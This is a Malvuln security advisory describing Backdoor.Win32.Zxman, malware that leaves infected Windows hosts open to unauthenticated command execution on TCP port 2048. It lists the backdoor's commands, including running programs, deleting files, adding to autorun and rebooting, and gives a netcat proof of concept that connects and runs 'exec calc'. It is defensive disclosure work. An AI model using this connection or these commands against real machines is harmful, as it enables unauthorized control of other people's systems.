

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://malvuln.com/advisory/e369bbd8acbe8322834e3adbad30ff5c.txt
body_size: 923
content:
Discovery / credits: Malvuln - malvuln.com (c) 2022
Original source: https://malvuln.com/advisory/e369bbd8acbe8322834e3adbad30ff5c.txt
Contact: malvuln13@gmail.com
Media: twitter.com/malvuln

Threat: Backdoor.Win32.Zxman
Vulnerability: Unauthenticated Remote Command Execution
Description: The malware by "Zx-man" listens on TCP port 2048. Third-party attackers who can reach an infected system can run commands made available by the backdoor.

Commands List.

* ? or HELP - View this screen
* Exec FILE_NAME,COMMAND_LINE - Execute program or file
* Copy FILE_NAME_1,FILE_NAME_2 - Copies FILE_NAME_1 to FILE_NAME_2
* Move FILE_NAME_1,FILE_NAME_2 - Moves FILE_NAME_1 to FILE_NAME_2
* Rename FILE_NAME_1,FILE_NAME_2 - Renames FILE_NAME_1 to FILE_NAME_2
* Del FILE_NAME - Deletes a file
* View FILE_NAME - Viewes a file
* Autorun FILE_NAME - Add program to the autorun list
* Dir DIRECTORY - List DIRECTORY's files and subdirs
* Msg MESSAGE - Show a message
* Mouse [ON/OFF] - Turns mouse ON / OFF
* Reboot - Reboots the computer
* TurnOff [QUICK] - Turns off the computer
* Exit - Exit!!!

Type: PE32
MD5: e369bbd8acbe8322834e3adbad30ff5c 
Vuln ID: MVID-2022-0478
Disclosure: 02/01/2022 

Exploit/PoC:
nc64.exe x.x.x.x 2048
Welcome to REMOTE_CONTROL_SYSTEM by Zx-man (zx-man@ukr.net)
--------------------------------------------------------------------------------
Type ''?'' for HELP!
>exec calc
exec calc

Disclaimer: The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information or exploits by the author or elsewhere. Do not attempt to download Malware samples. The author of this website takes no responsibility for any kind of damages occurring from improper Malware handling or the downloading of ANY Malware mentioned on this website or elsewhere. All content Copyright (c) Malvuln.com (TM).